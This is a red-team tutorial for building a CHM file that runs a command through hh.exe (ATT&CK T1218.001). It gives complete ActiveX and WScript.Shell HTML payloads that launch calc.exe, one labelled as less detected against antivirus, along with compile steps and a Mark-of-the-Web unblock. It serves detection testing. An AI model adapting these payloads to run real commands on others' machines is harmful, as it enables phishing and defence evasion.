Creating and Testing a System Binary Proxy Execution with Compiled HTML Files (CHM)
Introduction:
System Binary Proxy Execution is a technique where adversaries leverage legitimate system binaries to execute malicious payloads. This allows them to evade detection by using trusted processes to carry out their operations. This section will focus on executing a Compiled HTML File (CHM) through the legitimate hh.exe binary, following the MITRE ATT&CK technique T1218.001: System Binary Proxy Execution: Compiled HTML File. This test helps assess detection and response capabilities against such attacks.
Step 1: Access Microsoft HTML Help Workshop via Wayback Machine
1.1 Find the Tool on Wayback Machine:
Since the original link might be outdated, the Wayback Machine can be used to access an archived version of the download page.
Visit the Wayback Machine and enter the original URL: https://www.microsoft.com/en-us/download/details.aspx?id=21138.
Browse the archived snapshots to find a version of the page that still has the download link available.
1.2 Download and Install:
Once found the page, download the htmlhelp.exe file.
Install the tool by following the standard installation prompts.
Step 2: Create the Malicious HTML File
2.1 Write the HTML File:
Open a text editor (e.g. Notepad) and create an HTML file with the following content: malicious.htm
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',cmd.exe,/c calc.exe'>
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
Final CHM Kleenscan results:

Alternative which may be less detected:
<html>
<body>
<script>
var shell=new ActiveXObject("WScript.Shell");
shell.Run("calc.exe");
</script>
</body>
</html>
Final CHM Kleenscan results:

Save this file as malicious.htm.
Step 3: Create the Project Files for the CHM
3.1 Create a Project File (.hhp):
Create a new file named malicious.hhp. This is the project file that the hhc.exe compiler will use. Add the following content:
[OPTIONS]
Compiled file=malicious.chm
Contents file=malicious.hhc
Default Window=main
Default topic=malicious.htm
Display compile progress=Yes
Error log file=malicious.log
Full-text search=Yes
[WINDOWS]
main="malicious","malicious.hhc","malicious.htm","malicious.htm",,,,,0x63520,,0x387e,,,,,,0
[FILES]
malicious.htm
3.2 Create a Contents File (.hhc):
Create a file named malicious.hhc for the contents (table of contents) structure. Add the following content:
<HTML>
<HEAD>
</HEAD>
<BODY>
<OBJECT type="text/site properties">
<param name="Window Styles" value="0x800025">
</OBJECT>
<UL>
<LI> <OBJECT type="text/sitemap">
<param name="Name" value="Malicious">
<param name="Local" value="malicious.htm">
</OBJECT>
</UL>
</BODY>
</HTML>
Step 4: Compile the CHM File
Open a Command Prompt.
Navigate to the directory where you saved malicious.htm, malicious.hhp, and malicious.hhk.

Run the following command to compile the CHM file:
"C:\Program Files (x86)\HTML Help Workshop\hhc.exe" malicious.hhp
This will generate a malicious.chm file in the same directory.
Step 5: Execute and Test the CHM File

Run the CHM file by double-clicking it or by using the hh.exe binary:
hh.exe path\to\malicious.chm
This should open the CHM file and execute the embedded command to launch calc.exe.

MOTW
Files downloaded from the internet have MOTW (Mark of the Web) which will prevent the execution of the script. For testing, to remove this from the CHM file when downloaded, right-click the file, select Properties, and select Unblock, then click Apply or OK.

Investigating Suspicious CHM Files
These files can be inspected by file archivers such as 7-Zip.
Summary
Write up of a simple HTML file designed to launch calc.exe, then compiled into a CHM file using hhc.exe, and tested by running the CHM file. This process demonstrates use of Microsoft HTML Help Workshop to create and compile CHM files, which can be useful for testing system binary proxy execution techniques in a controlled environment.
References
https://www.docguard.io/microsoft-compiled-html-help-chm-using-in-spearphishing-attack/
https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/defense-evasion/t1218-signed-binary-proxy-execution/untitled-10
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1218.001/T1218.001.md
https://medium.com/r3d-buck3t/weaponize-chm-files-with-powershell-nishang-c98b93f79f1e\
https://gist.github.com/mgeeky/cce31c8602a144d8f2172a73d510e0e7